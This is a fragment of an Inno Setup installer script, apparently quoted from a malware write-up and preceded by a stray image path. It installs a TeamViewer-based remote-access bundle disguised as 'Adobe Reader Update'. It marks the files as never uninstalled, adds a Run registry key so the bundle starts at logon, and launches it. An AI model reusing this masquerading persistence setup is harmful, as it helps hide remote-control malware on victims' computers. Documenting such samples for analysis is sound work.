 [Files]
Source: "{app}\adobeupd.exe"; DestDir: "{app}"; MinVersion: 0.0,5.0; Flags: uninsneveruninstall
Source: "{app}\tv.dll"; DestDir: "{app}"; MinVersion: 0.0,5.0; Flags: uninsneveruninstall
Source: "{app}\userinit.dll"; DestDir: "{app}"; MinVersion: 0.0,5.0; Flags: uninsneveruninstall
Source: "{app}\Teamviewer_Resource_fr.dll"; DestDir: "{app}"; MinVersion: 0.0,5.0; Flags: uninsneveruninstall
[Registry]
Root: HKCU; Subkey: "SOFTWARE\Microsoft\Windows\CurrentVersion\Run"; ValueName: "Adobe Reader Update";
ValueType: String; ValueData: "{app}{\}adobeupd.exe"; MinVersion: 0.0,5.0;
[Run]
Filename: "{app}\adobeupd.exe"; Description: "Launch application"; MinVersion: 0.0,5.0; Flags:
unchecked skipifsilent nowait